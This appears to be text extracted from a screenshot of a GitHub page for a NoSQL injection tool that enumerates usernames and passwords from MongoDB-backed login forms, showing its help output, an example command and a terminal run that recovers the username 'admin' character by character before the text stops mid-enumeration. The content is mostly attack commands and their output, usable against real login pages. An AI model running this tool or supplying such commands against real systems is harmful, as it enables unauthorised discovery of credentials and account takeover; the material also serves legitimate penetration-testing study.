 github.com/an0nlk/Nosql-MongoDB-injection-username-password-enumeration
Apps Debian.org Latest News Help
-m Method Method of the form. Eg: GET/POST
Terminal
[root@anonlk]─[~/Nosql-MongoDB-injection-username-password-enumeration]
#python nosqli-user-pass-enum.py
usage: nosqli-user-pass-enum.py [-h] [-u URL] [-up parameter] [-pp parameter]
[-op parameters] [-ep parameter] [-m Method]
optional arguments:
-h, --help show this help message and exit
-u URL Form submission url. Eg: http://example.com/index.php
-up parameter Parameter name of the username. Eg: username, user
-pp parameter Parameter name of the password. Eg: password, pass
-op parameters Other paramters with the values. Separate each parameter
with a comma(,). Eg: login:Login, submit:Submit
-ep parameter Parameter that need to enumerate. Eg: username, password
-m Method Method of the form. Eg: GET/POST
None
Example: python nosqli-user-pass-enum.py -u http://example.com/index.php -up username
-pp password -ep username -op login:login,submit:submit -m POST
[root@anonlk]─[~/Nosql-MongoDB-injection-username-password-enumeration]
#
Terminal
[root@anonlk]─[~/Nosql-MongoDB-injection-username-password-enumeration]
#python nosqli-user-pass-enum.py -u http:// / -up username
-pp password -ep username -op login:login,submit:submit -m POST
Pattern found that starts with 'a'
Pattern found: ad
Pattern found: adm
Pattern found: admi
Pattern found: admin
username found: admin
No pattern starts with 'b'
No pattern starts with 'c'
No pattern starts with 'd'
No pattern starts with 'e'
No pattern starts with 'f'
No pattern starts with 'g'
No pattern starts with 'h'
No pattern starts with 'i'
No pattern starts with 'j'
No pattern starts with 'k'
No pattern starts with 'l'
Pattern found that starts with 'm'
Pattern found: ma
Pattern found: man